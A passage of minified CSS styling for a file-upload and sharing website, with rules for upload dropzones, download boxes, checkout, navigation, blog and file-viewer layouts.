.dz-success-mark{align-items:center;-webkit-animation:unset!important;animation:unset!important;background-color:#20c997;border-bottom-right-radius:5px;color:#fff;display:none;font-size:18px;height:30px;justify-content:center;left:0;margin:0;opacity:1;position:absolute;top:0;width:30px}.dropzone .dz-preview .dz-preview-container .dz-error-mark{background-color:#dc3545}.dropzone .dz-preview .dz-preview-container .dz-details{justify-content:space-between;min-width:0;opacity:1!important;padding:0;position:static}.dropzone .dz-preview .dz-preview-container .dz-details .dz-details-info{align-items:center;display:flex;justify-content:space-between;width:100%}.dropzone .dz-preview .dz-preview-container .dz-details .dz-img{border-radius:5px;display:flex;height:110px;justify-content:center;min-width:110px;overflow:hidden;width:110px}.dropzone .dz-preview .dz-preview-container .dz-details .dz-img img{height:100%;min-width:100%}.dropzone .dz-preview .dz-preview-container .dz-edit,.dropzone .dz-preview .dz-preview-container .dz-remove{align-items:center;border-radius:50%;cursor:pointer;display:flex;height:20px;justify-content:center;text-decoration:none;transition:opacity .3s;width:20px}.dropzone .dz-preview .dz-preview-container .dz-edit i,.dropzone .dz-preview .dz-preview-container .dz-remove i{color:#222;cursor:pointer;font-size:18px}.dropzone .dz-preview .dz-preview-container .dz-edit .fa-lock{color:#00ce3e!important}.dropzone .dz-preview .dz-preview-container .dz-edit:hover,.dropzone .dz-preview .dz-preview-container .dz-remove:hover{opacity:.7}.dropzone .dz-preview .dz-preview-container .dz-remove i{color:#dc3545}.dropzone .dz-preview .dz-preview-container .dz-name{overflow:hidden;padding-left:30px;padding-right:30px;text-align:center;text-overflow:ellipsis;white-space:nowrap}.dropzone .dz-preview .dz-preview-container .dz-size{color:#6a6a6a}.dropzone .dz-preview .dz-preview-container .dz-size strong{font-weight:400}.dropzone .dz-preview .dz-preview-container .dz-error-message{background:transparent;color:#dc3545;display:block;height:auto;opacity:1;padding:0;position:static;width:auto}.dropzone .dz-preview .dz-preview-container .dz-error-message:after{display:none}.dropzone .dz-preview .dz-preview-container .dz-progress{align-items:center;background-color:#dadada;border-radius:3px;display:none;height:25px;justify-content:center;margin:16px 0 0;opacity:1;position:relative}.dropzone .dz-preview .dz-preview-container .dz-progress .dz-upload{background-color:var(--primaryColor);border-radius:0;height:100%;left:0;position:absolute;top:0;width:0}.dropzone .dz-preview .dz-preview-container .dz-progress .dz-upload-precent{color:#fff;font-size:14px;font-weight:600;position:relative;text-shadow:2px 2px 2px #222}.dropzone .dz-preview .dz-preview-container .dz-file-edit{align-items:center;display:flex;height:100vh;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:.3s;visibility:hidden;width:100%;z-index:1030}.dropzone .dz-preview .dz-preview-container .dz-file-edit .overlay{background-color:hsla(0,0%,8%,.45);height:100%;position:absolute;width:100%}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box{background-color:#fff;border-radius:5px;cursor:default;display:flex;flex-direction:column;max-height:90vh;max-width:500px;padding:20px;position:relative;transform:perspective(200px) translateZ(-200px);transition:.3s;width:100%}@media (max-width:575.98px){.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box{max-width:90vw}}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box *{cursor:auto}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box .dz-file-edit-box-header{align-items:center;display:flex;justify-content:space-between}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box .dz-file-edit-box-header .dz-file-edit-close{cursor:pointer;font-size:16px;transition:.3s}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box .dz-file-edit-box-header .dz-file-edit-close i{cursor:pointer}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box .dz-file-edit-box-header .dz-file-edit-close:hover{opacity:.8}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box .dz-file-edit-box-body{overflow:hidden;padding:20px;position:relative}.dropzone .dz-preview .dz-preview-container .dz-file-edit .dz-file-edit-box .dz-file-edit-box-body .btn{cursor:pointer}.dropzone .dz-preview .dz-preview-container .dz-file-edit.active{opacity:1;visibility:visible}.dropzone .dz-preview .dz-preview-container .dz-file-edit.active .dz-file-edit-box{transform:perspective(200px) translateZ(0)}.dropzone .dz-preview.dz-processing .dz-preview-container .dz-progress{display:flex}.dropzone .dz-preview.dz-complete .dz-preview-container .dz-progress{display:none}.dropzone .dz-preview.dz-success .dz-preview-container{border-color:#20c997}.dropzone .dz-preview.dz-success .dz-preview-container .dz-success-mark{display:flex}.dropzone .dz-preview.dz-error .dz-preview-container{border-color:#dc3545}.dropzone .dz-preview.dz-error .dz-preview-container .dz-error-mark{display:flex}.filebox{background-color:#fff;border-radius:5px;border-top:2px solid var(--primaryColor);box-shadow:0 16px 24px 2px #72727205,0 6px 32px 4px #6162630a;color:#222;font-size:14px;overflow:hidden}.filebox .vi{flex-shrink:0}.filebox .filebox-info{align-items:center;display:flex;padding:20px}@media (max-width:575.98px){.filebox .filebox-info{flex-wrap:wrap}}.filebox .filebox-info .filebox-desc{max-width:calc(100% - 370px)}@media (max-width:575.98px){.filebox .filebox-info .filebox-desc{max-width:calc(100% - 70px)}}.filebox .filebox-info .filebox-title{font-size:13px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.filebox .filebox-info .filebox-actions a{color:#222;cursor:pointer;font-size:15px}.filebox .filebox-info .filebox-actions a:not(:last-child){margin-right:8px}.filebox .filebox-info .filebox-actions a:hover{color:var(--primaryColor)}.filebox .filebox-info .filebox-actions img{height:18px;width:18px}.filebox .filebox-info .filebox-download{margin-left:auto}@media (max-width:575.98px){.filebox .filebox-info .filebox-download{margin-top:15px;width:100%}}.filebox .filebox-info .filebox-download button{align-items:center;border:0;border-radius:5px;color:#222;height:60px;justify-content:center;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:300px}@media (max-width:575.98px){.filebox .filebox-info .filebox-download button{width:100%}}.filebox .filebox-info .filebox-download .download-counter{background-color:#eee;display:flex}.filebox .filebox-info .filebox-download .download-counter span{margin-left:5px;margin-right:5px}.filebox .filebox-info .filebox-download .download-link{background-color:var(--primaryColor);color:#fff}.filebox .filebox-info .filebox-download .downloading-btn{background-color:#eee;display:flex}.settingsbox .card{background-color:#fff;border:0;border-radius:6px;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;height:100%;padding:0}.settingsbox .settings-user-img{height:100px;position:relative;width:100px}.settingsbox .settings-user-img img{border-radius:50%;height:100%;width:100%}.settingsbox .settings-user-img .settings-user-img-change{align-items:center;background-color:hsla(0,0%,8%,.15);border-radius:50%;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.settingsbox .settings-user-img .settings-user-img-change i{color:#666;cursor:pointer;transition:.3s}.settingsbox .settings-user-img .settings-user-img-change i:hover{opacity:.7}.settingsbox .settings-side .settings-user{align-items:center}.settingsbox .settings-side .settings-links,.settingsbox .settings-side .settings-user{display:flex;flex-direction:column;padding:20px}.settingsbox .settings-side .settings-links .settings-link{align-items:center;border-radius:10px;color:#7d7d7e;display:flex;margin-bottom:10px;padding:12px 20px}.settingsbox .settings-side .settings-links .settings-link.active,.settingsbox .settings-side .settings-links .settings-link:hover{background-color:#e8eaec;color:#555}.settingsbox .settings-side .settings-links .settings-link i{width:35px}.settingsbox .settings-form .settings-form-body,.settingsbox .settings-form .settings-form-header{padding:20px 30px}.checkout .card{background-color:#fff;border:0;border-radius:6px;box-shadow:0 .225rem .25rem rgba(0,0,0,.075)!important;padding:30px}.checkout .card .card-header{background-color:#fff;border:0;margin-bottom:25px;padding:0}.checkout .card .card-body{padding:0}.checkout .payment-method{align-items:center;border-radius:5px;display:flex;padding:20px 15px;position:relative;z-index:1}.checkout .payment-method .payment-img{margin-right:10px;position:relative;z-index:1}.checkout .payment-method .payment-img img{height:25px}.checkout .payment-method .payment-title{font-weight:500;position:relative;z-index:1}.checkout .payment-method .form-check-label{cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.checkout .payment-method .form-check-input{margin-left:auto;margin-top:0;z-index:1}.checkout .payment-method .form-check-input+:after{border:1px solid #eee;border-radius:5px;content:"";height:100%;left:0;position:absolute;top:0;transition:.3s;width:100%}.checkout .payment-method .form-check-input:checked+:after{background-color:#0045ad05;border-color:#0045ad90}.checkout .plan-payment .plan-payment-header{align-items:center;display:flex;margin-bottom:20px}.checkout .plan-payment .plan-payment-header img{border-radius:3px;height:40px;margin-right:10px;width:40px}.checkout .plan-payment .plan-payment-header span{font-weight:500}.checkout .plan-payment .plan-payment-body .total{border-top:1px solid #eee;padding-top:15px}.table{background-color:#fff;border-radius:5px;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);overflow-x:auto}.table table{overflow:hidden;width:100%}.table table thead{border-color:#eee}.table table thead th{font-weight:500;padding:12px 20px;text-transform:uppercase;white-space:nowrap}.table table tbody tr{border-color:#eee}.table table tbody tr:last-child{border:none}.table table tbody tr td{padding:15px 20px;white-space:nowrap}.badge{border-radius:20px;font-size:13px;font-weight:400;padding:6px 10px}.table table tbody tr td .title{color:var(--primaryColor);font-weight:500}.table table tbody tr td .title:hover{color:var(--secondaryColor)}.table table tbody tr td .action{background-color:var(--primaryColor);border-radius:5px;color:#fff;padding:8px 12px}.table table tbody tr td .action:hover{background-color:var(--secondaryColor)}.page-slider{position:relative}.page-slider .swiper{background-color:var(--primaryColor);height:100%;left:0;position:absolute;top:0;width:100%;z-index:unset}.page-slider .swiper .swiper-wrapper{z-index:unset}.page-slider .swiper-bg{background-position:50%;background-size:cover;height:100%;position:relative;width:100%}.page-slider .swiper-bg:after{background:rgba(0,0,0,25%);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.page-slider .swiper-slide{overflow:hidden}.page-slider .swiper-video-container{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;position:relative;position:absolute;top:0;width:100%}.page-slider .swiper-video-container video{height:150%;-o-object-fit:cover;object-fit:cover;width:150%}.page-slider .swiper-video-container:after{background:rgba(0,0,0,.38);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.overlay{background-color:#33333333;height:100%;left:0;position:fixed;top:0;width:100%}.header{background-position:50%;background-size:cover;justify-content:center;min-height:100vh;padding-bottom:100px;padding-top:100px;position:relative}.header,.header .nav-bar{align-items:center;display:flex;width:100%}.header .nav-bar{height:70px;left:0;position:fixed;top:0;z-index:1000}@media (max-width:991.98px){.header .nav-bar{height:60px}}.header .nav-bar .nav-bar-actions{align-items:center;display:flex}.header .nav-bar .logo{height:30px}.header .nav-bar .logo img{height:100%}.header .nav-bar .logo img:last-child{display:none}@media (max-width:991.98px){.header .nav-bar .nav-bar-menu{height:100%;left:0;opacity:0;position:fixed;top:0;transition:.3s;visibility:hidden;width:100%;z-index:1030}}.header .nav-bar .nav-bar-menu .overlay{display:none;position:absolute}@media (max-width:991.98px){.header .nav-bar .nav-bar-menu .overlay{display:block}}.header .nav-bar .nav-bar-menu .nav-bar-links{align-items:center;display:flex}@media (max-width:991.98px){.header .nav-bar .nav-bar-menu .nav-bar-links{align-items:stretch;background-color:#fff;flex-direction:column;height:100%;overflow-y:auto;padding:20px;position:absolute;right:-300px;top:0;transition:.3s;width:300px;z-index:1000}}.header .nav-bar .nav-bar-menu .nav-bar-links>:not(:last-child){margin-right:25px}@media (max-width:991.98px){.header .nav-bar .nav-bar-menu .nav-bar-links>*{margin-right:0!important}}.header .nav-bar .nav-bar-menu .nav-bar-links .nav-bar-link{color:#fff;cursor:pointer;font-weight:500}.header .nav-bar .nav-bar-menu .nav-bar-links .nav-bar-link:hover{color:var(--primaryColor)!important}@media (max-width:991.98px){.header .nav-bar .nav-bar-menu .nav-bar-links .nav-bar-link{color:#444;font-size:17px;font-weight:400;margin-bottom:5px;margin-top:10px}.header .nav-bar .nav-bar-menu .nav-bar-links .nav-bar-link.btn{padding-bottom:11px;padding-top:11px;width:100%}.header .nav-bar .nav-bar-menu .nav-bar-links .nav-bar-link.btn.btn-outline-white{border-color:var(--primaryColor)!important;color:var(--primaryColor)!important}.header .nav-bar .nav-bar-menu .nav-bar-links .nav-bar-link.btn.btn-outline-white:hover,.header .nav-bar .nav-bar-menu .nav-bar-links .nav-bar-link.btn.btn-white{background-color:var(--primaryColor)!important;color:#fff!important}}.header .nav-bar .nav-bar-menu.active{opacity:1;visibility:visible}.header .nav-bar .nav-bar-menu.active .nav-bar-links{right:0}.header .nav-bar .nav-bar-menu-icon{color:#fff;cursor:pointer}.header .nav-bar.active{background-color:#fff;box-shadow:0 16px 24px 2px #14244105,0 6px 32px 4px #1424410a,0 8px 12px -5px #1424410a}.header .nav-bar.active .logo img{display:none}.header .nav-bar.active .logo img:last-child{display:block}.header .nav-bar.active .nav-bar-links .nav-bar-link{color:#222}.header .nav-bar.active .nav-bar-links .btn.btn-outline-white{border-color:var(--primaryColor)!important;color:var(--primaryColor)!important}.header .nav-bar.active .nav-bar-links .btn.btn-outline-white:hover,.header .nav-bar.active .nav-bar-links .btn.btn-white{background-color:var(--primaryColor)!important;color:#fff!important}.header .nav-bar.active .language button,.header .nav-bar.active .nav-bar-menu-icon,.header .nav-bar.active .user-menu,.only-nav .header .nav-bar .user-menu{color:#222}.header .header-content{position:relative}.header .header-content .header-content-img{-webkit-animation:bounce 2.5s infinite;animation:bounce 2.5s infinite;cursor:pointer;display:inline-block}.header .header-content .header-content-img svg{stroke:var(--primaryColor);border-radius:50%;height:120px}.header.v2{align-items:center;background-image:url(../../images/sections/header-background.svg),linear-gradient(to left,var(--secondaryColor),var(--secondaryColor));background-position:50%;background-size:contain;display:flex;height:300px;justify-content:center;min-height:0;padding-bottom:80px;padding-top:100px;position:static}.header.v2:before{display:none}.header.v2 .nav-bar.active .nav-bar-links .nav-bar-link:hover{color:var(--primaryColor)}.header.v2 .nav-bar .nav-bar-links .nav-bar-link:hover{color:#222}.header.v3{background:none;height:70px;min-height:0;padding:0}@media (max-width:991.98px){.header.v3{height:60px}}.header.v3:before{display:none}.header.v3 .nav-bar{background-color:#fff;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.header.v3 .nav-bar .logo img{display:none}.header.v3 .nav-bar .logo img:last-child{display:block}.header.v3 .nav-bar .nav-bar-links .nav-bar-link{color:#222}.header.v3 .nav-bar .nav-bar-links .btn.btn-outline-white{border-color:var(--primaryColor)!important;color:var(--primaryColor)!important}.header.v3 .nav-bar .nav-bar-links .btn.btn-outline-white:hover,.header.v3 .nav-bar .nav-bar-links .btn.btn-white{background-color:var(--primaryColor)!important;color:#fff!important}.header.v3 .language button,.header.v3 .nav-bar .nav-bar-menu-icon,.header.v3 .user-menu .user-name{color:#222}.header.v3 .page-title{display:none}.page{display:flex;flex-direction:column;min-height:100vh}.page-title:after{background-color:var(--primaryColor);border-radius:5px;content:"";display:block;height:3px;margin:10px auto;width:30px}.section-content{overflow:hidden;padding-bottom:80px;padding-top:80px}.section-content.bg{background-color:#fff}.section-content.bg-primary .section-content-header .section-content-title{color:#fff}.section-content.bg-primary .section-content-header .section-content-title:before{background-color:#fff}.section-content .section-content-header{margin-bottom:60px}.section-content .section-content-header .section-content-title{position:relative}.section-content .section-content-header .section-content-title:before{background-color:var(--primaryColor);content:"";display:inline-block;height:2px;left:50%;position:absolute;top:-10px;transform:translateX(-50%);width:40px}.section-content .section-content-header .section-content-text{color:#fff}.section-content .section-content-header.left{text-align:start!important}.section-content .section-content-header.left .section-content-title:before{left:0;transform:translateX(0)}.feature{display:flex;flex-direction:column;padding:20px}.feature .feature-img{margin-bottom:20px;text-align:center}.feature .feature-img img{max-height:120px;max-width:120px}.feature .feature-title{color:#555;position:relative;text-align:center}.feature .feature-text{font-size:15px;text-align:center}.user-menu{align-items:center;color:#fff;cursor:pointer;display:flex;margin-left:5px;margin-right:5px;position:relative}@media (max-width:991.98px){.user-menu{margin-right:1.25rem}}.user-menu .user-avatar{height:32px;width:32px}@media (max-width:499.98px){.user-menu .user-avatar{height:25px;width:25px}}.user-menu .user-avatar img{border-radius:50%;height:100%;width:100%}.user-menu .user-name{font-weight:500}.user-menu.active .user-menu-dropdown{display:block}.user-menu.animated .user-menu-dropdown{opacity:1}.user-menu .user-menu-dropdown{background-color:#fff;border-radius:.25rem;box-shadow:0 0 0 1px rgba(39,44,48,.05),0 2px 7px 1px rgba(39,44,48,.16);cursor:auto;display:none;left:50%;min-width:160px;opacity:0;position:absolute;top:45px;transform:translateX(-50%);transition:.4s;z-index:200}@media (max-width:1199.98px){.user-menu .user-menu-dropdown{left:auto;right:0;transform:translateX(0)}}.user-menu .user-menu-dropdown .user-menu-link{color:#222;display:block;font-size:14px;line-height:15px;padding:15px 20px;white-space:nowrap}.user-menu .user-menu-dropdown .user-menu-link:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.user-menu .user-menu-dropdown .user-menu-link:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.user-menu .user-menu-dropdown .user-menu-link:hover{background-color:var(--primaryColor);color:#fff!important}.user-menu .user-menu-dropdown .user-menu-link i{width:20px}.uploadbox{display:flex;flex-direction:column;height:100%;left:0;opacity:0;position:fixed;top:0;transition:.5s;visibility:hidden;width:100%;z-index:1300}.uploadbox .btn{border-radius:.25rem}.uploadbox input,.uploadbox select,.uploadbox textarea{background-color:#eee!important;border-color:#e0e0e0;font-size:.875rem}.uploadbox input:focus,.uploadbox select:focus,.uploadbox textarea:focus{border-color:var(--primaryColor)}.uploadbox.active{opacity:1;visibility:visible}.uploadbox.active .uploadbox-content{transform:translateY(0)}.uploadbox .overlay{background-color:hsla(0,0%,8%,.45);height:100%;position:absolute;width:100%}.uploadbox .uploadbox-content{background-color:#fff;display:flex;flex-direction:column;height:auto;max-height:100%;position:relative;transform:translateY(-100%);transition:.5s;width:100%}@media (max-width:767.98px){.uploadbox .uploadbox-content{height:100%}}.uploadbox .uploadbox-header{align-items:center;border-bottom:1px solid #eee;display:flex;padding:20px}.uploadbox .uploadbox-body{display:flex;flex-direction:column;flex-grow:1;overflow-x:hidden;overflow-y:auto;padding:20px;position:relative}@media (max-width:1199.98px){.uploadbox .uploadbox-body{max-height:calc(100vh - 60px);overflow-x:hidden;overflow-y:auto}}.uploadbox .uploadbox-body .uploadbox-body-header{display:flex}@media (max-width:575.98px){.uploadbox .uploadbox-body .uploadbox-body-header{font-size:14px}}.uploadbox .uploadbox-body .uploadbox-body-content{display:flex;flex-direction:column;flex-grow:1;justify-content:center}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;min-height:400px;padding-bottom:80px;padding-top:60px;position:relative;text-align:center}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag.inactive{display:none}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag .dz-hidden-input{cursor:pointer;height:100%!important;opacity:0!important;visibility:visible!important;width:100%!important}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag-inner{display:flex;flex-direction:column;justify-content:center;text-align:center}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag-inner i{color:var(--primaryColor);font-size:100px;margin-bottom:15px}@media (max-width:575.98px){.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag-inner h3{font-size:16px}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag-inner p{font-size:14px}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-drag-inner i{font-size:80px}}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-wrapper{display:none;padding-bottom:20px;padding-top:20px}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-wrapper .uploadbox-wrapper-form{margin-left:auto;margin-right:auto;max-width:400px}.uploadbox .uploadbox-body .uploadbox-body-content .uploadbox-wrapper.active{display:block}.uploadbox .uploadbox-body .uploadbox-complete{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-left:auto;margin-right:auto;max-width:650px}.uploadbox .uploadbox-body .uploadbox-complete .uploadbox-complete-icon{align-items:center;background-color:#27ae61;border-radius:50%;color:#fff;display:flex;font-size:28px;height:100px;justify-content:center;margin-bottom:15px;width:100px}.uploadbox .uploadbox-body .uploadbox-complete .uploadbox-complete-icon i{font-size:50px}.uploadbox .uploadbox-body .uploadbox-complete .uploadbox-complete-tilte{margin-bottom:10px;text-align:center}.uploadbox .uploadbox-body .uploadbox-complete .uploadbox-complete-text{margin-bottom:20px;text-align:center}.uploadbox .uploadbox-body .uploadbox-complete-files{display:flex;flex-wrap:wrap;justify-content:center}.uploadbox .uploadbox-body .uploadbox-complete-files .uploadbox-complete-file{height:110px;margin:5px 5px 10px;width:110px}.uploadbox .uploadbox-body .uploadbox-complete-files .uploadbox-complete-file img{border-radius:5px;height:100%;width:100%}.uploadbox .uploadbox-body .uploadbox-complete-share{margin-left:auto;margin-right:auto;max-width:700px;width:100%}@media (min-width:576px){.uploadbox .uploadbox-body .uploadbox-complete-share .uploadbox-complete-share-select .form-select{width:50%}}.uploadbox .uploadbox-body .uploadbox-complete-share .uploadbox-complete-share-inputs{margin-top:10px;position:relative}.uploadbox .uploadbox-body .uploadbox-complete-share .uploadbox-complete-share-inputs .uploadbox-complete-share-input{display:none}.uploadbox .uploadbox-body .uploadbox-complete-share .uploadbox-complete-share-inputs .uploadbox-complete-share-input.active{display:block}.uploadbox .uploadbox-body .uploadbox-complete-share .uploadbox-complete-share-inputs textarea{height:100px;padding-right:90px}.uploadbox .uploadbox-body .uploadbox-complete-share .uploadbox-complete-share-inputs button{opacity:0;position:absolute;right:10px;top:10px;transition:.2s;visibility:hidden}.uploadbox .uploadbox-body .uploadbox-complete-share .uploadbox-complete-share-inputs:hover button{opacity:1;visibility:visible}@media (max-width:575.98px){.uploadbox textarea{height:300px}}.owl-theme .owl-item{transform:unset}.owl-theme .owl-nav{font-size:30px;margin-top:0;padding:0 20px;width:100%}.owl-theme .owl-nav .owl-next,.owl-theme .owl-nav .owl-prev{color:#555;opacity:.2;position:absolute;top:50%;transform:translateY(-50%);transition:.4s}.owl-theme .owl-nav .owl-next i,.owl-theme .owl-nav .owl-prev i{font-size:20px}.owl-theme .owl-nav .owl-next:hover,.owl-theme .owl-nav .owl-prev:hover{background:none;color:#555;opacity:1}.owl-theme .owl-nav .owl-prev{left:-30px}.owl-theme .owl-nav .owl-next{right:-30px}.share{display:flex}.share a{background-color:#ddd;border-radius:6px;color:#fff;font-size:20px;padding:11px 15px;text-align:center;width:100%}.share a:not(:last-child){margin-right:8px}.share a:hover{opacity:.85}.cookies{background-color:#fff;border-radius:6px;bottom:-150%;box-shadow:0 16px 24px 2px #41141405,0 6px 32px 4px #4114140a,0 8px 12px -5px #4114140a;left:40px;max-width:380px;padding:30px;position:fixed;transition:.7s;visibility:hidden;width:100%;z-index:90000}@media (max-width:575.98px){.cookies{border-bottom-left-radius:0;border-bottom-right-radius:0;left:0;max-width:100%}}.cookies.show{bottom:40px;visibility:visible}@media (max-width:575.98px){.cookies.show{bottom:0;width:100%}}.cookies .cookies-img{text-align:center}.cookies .cookies-img img{height:80px;width:80px}.accordion{margin-left:auto;margin-right:auto;max-width:750px}.accordion .accordion-item{border:1px solid #eee;border-radius:5px;overflow:hidden}.accordion .accordion-item .accordion-button{background-color:#fff;border-bottom:1px solid transparent;font-weight:500}.accordion .accordion-item .accordion-button:focus,.accordion .accordion-item .accordion-button:not(.collapsed){box-shadow:none}.accordion .accordion-item .accordion-button:not(.collapsed){border-color:#eee;color:var(--secondaryColor)}.accordion .accordion-item .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23002369'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.accordion .accordion-item .accordion-body{background-color:#fff;font-weight:500;padding:30px}.accordion .accordion-item:not(:last-child){margin-bottom:15px}.breadcrumb-item{text-transform:capitalize}.footer{background-color:#f6f9fc;border-top:1px solid #e6e6e6;padding-bottom:25px;padding-top:25px}.footer .footer-links .footer-link{align-items:center;display:inline-flex}.footer .footer-links .footer-link a{color:#222;font-weight:500}.footer .footer-links .footer-link:not(:last-child) a{margin-right:5px}.footer .footer-links .footer-link:not(:last-child):after{background-color:var(--primaryColor);border-radius:50%;content:"";display:inline-block;height:6px;margin-left:10px;margin-right:10px;width:6px}.blog{padding-bottom:50px;padding-top:50px}.blog .blog-post:not(:last-child){margin-bottom:25px}.blog .blog-post.article .blog-post-img{padding:15px 15px 0}.blog .blog-post .blog-post-img{position:relative}.blog .blog-post .blog-post-img img{width:100%}.blog .blog-post .blog-post-img .blog-post-cate{align-items:center;background-color:var(--primaryColor);bottom:20px;color:#fff;display:block;display:flex;font-size:14px;font-weight:500;justify-content:center;padding:10px 22px;position:absolute;right:20px}.blog .blog-post .blog-post-comments .blog-post-comment{background-color:#f8f8f8;display:flex;padding:20px}.blog .blog-post .blog-post-comments .blog-post-comment:not(:last-child){margin-bottom:15px}.blog .blog-post .blog-post-comments .blog-post-comment .blog-post-comment-avatar{margin-right:15px}.blog .blog-post .blog-post-comments .blog-post-comment .blog-post-comment-avatar img{border-radius:50%;height:80px;width:80px}.blog .blog-card{background:#fff;border:1px solid #eee;border-radius:6px;box-shadow:0 16px 24px 2px #14244105,0 6px 32px 4px #1424410a,0 8px 12px -5px #1424410a;padding:30px}.blog .blog-card .blog-card-header{margin-bottom:10px}.blog .blog-card .blog-card-header .blog-card-title{display:block;font-weight:600}.blog .blog-card .blog-card-header .blog-card-title:after{background-color:var(--primaryColor);border-radius:6px;content:"";display:block;height:2px;margin-top:10px;width:50px}.blog .blog-card .blog-card-body .blog-card-item{display:flex;padding-top:15px}.blog .blog-card .blog-card-body .blog-card-item:not(:last-child){border-bottom:1px solid #eee;padding-bottom:15px}.blog .blog-card .blog-card-body .blog-card-item a{font-weight:500}.blog .blog-card .blog-card-body .blog-card-item .blog-card-img{flex-shrink:0;margin-right:15px}.blog .blog-card .blog-card-body .blog-card-item .blog-card-img img{border-radius:5px;height:100%;max-width:80px;width:100%}.blog .blog-card .blog-card-body .blog-card-item .blog-card-info .blog-card-info-title{color:#222;font-weight:600}.blog .blog-card .blog-card-body .blog-card-item .blog-card-info .blog-card-info-text{color:#888}.blog .blog-card:not(:last-child){margin-bottom:25px}.locked{display:flex;flex-direction:column;justify-content:center}.locked .locked-img svg{height:200px;width:300px}.protect{align-items:center;background-color:#fff;border-radius:5px;box-shadow:0 .225rem .25rem rgba(0,0,0,.075);display:flex;margin-top:1rem;padding:20px}.protect i{color:var(--primaryColor);font-size:40px;margin-right:20px}@media (max-width:991.98px){.language{font-size:17px;font-weight:500;margin-bottom:5px;margin-top:10px}}.language:not(:last-child){margin-right:15px}.language button{align-items:center;background:transparent;border:0;color:#fff;display:flex;outline:0}@media (max-width:991.98px){.language button{color:#444;padding:0;width:100%}}.language button .language-icon{margin-right:.5rem}.language button .language-arrow{margin-left:10px}.language.language-light button{color:#fff}.language.language-dark button{color:#222}.language .dropdown-menu{border:0;box-shadow:0 4px 15px rgba(0,0,0,.05),0 -4px 15px rgba(0,0,0,.05);inset:45px auto auto auto!important;padding:0;right:50%!important;transform:translate(50%)!important}@media (max-width:991.98px){.language .dropdown-menu{width:100%}}.language .dropdown-menu li:not(:last-child){border-bottom:1px solid #f0f0f0}.language .dropdown-menu li:first-child .dropdown-item{border-top-left-radius:3px;border-top-right-radius:3px}.language .dropdown-menu li:last-child .dropdown-item{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.language .dropdown-menu .dropdown-item{color:#222;padding:12px 18px}.language .dropdown-menu .dropdown-item.active,.language .dropdown-menu .dropdown-item:active,.language .dropdown-menu .dropdown-item:focus{background-color:transparent;color:var(--primaryColor)!important;opacity:1}.dropdown.language .dropdown-menu .dropdown-item:hover{background-color:var(--primaryColor);color:#fff}.social-btn.social-facebook{background-color:#1877f2}.social-btn.social-twitter{background-color:#1da1f2}.social-btn.social-linkedin{background-color:#0a66c2}.social-btn.social-whatsapp{background-color:#25d366}.social-btn.social-pinterest{background-color:#cc0200}.social-btn.social-link{background-color:#8c95a0}.swal2-styled:focus{box-shadow:none!important}.towfactor-text{font-size:16px;line-height:1.7;text-align:justify}.towfactor-text li{list-style:square;margin-bottom:5px}@media (max-width:575.98px){.towfactor-text{font-size:14px;line-height:1.5}}.list.card{border:0}.list .list-group-item{padding:1rem}.list .list-group-item.active{background-color:var(--primaryColor);border-color:var(--primaryColor)}.list .list-group-item-action:focus,.list .list-group-item-action:hover{background-color:var(--primaryColor);border-color:var(--primaryColor);color:#fff}.body-bg{background-color:#202020}.body-pdf{overflow:auto}.overflow-x-auto{overflow-x:auto!important}.overflow-y-auto{overflow-y:auto!important}.fileviewer{background-color:#202020;color:#fff;display:flex;flex-direction:column;font-size:14px;min-height:100vh}.fileviewer .fileviewer-nav{align-items:center;background-color:#2e2e2e;box-shadow:0 1px 0 0 rgba(0,0,0,.1);display:flex;flex-shrink:0;height:70px;left:0;padding-left:16px;padding-right:16px;position:fixed;top:0;width:100%;z-index:45;z-index:1030}.fileviewer .fileviewer-nav .logo{flex-shrink:0;margin-right:10px}.fileviewer .fileviewer-nav .logo img{height:30px}@media (max-width:767.98px){.fileviewer .fileviewer-nav .logo{display:none}}.fileviewer .fileviewer-nav .fileviewer-text,.fileviewer .fileviewer-nav .fileviewer-title{display:block;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fileviewer .fileviewer-nav 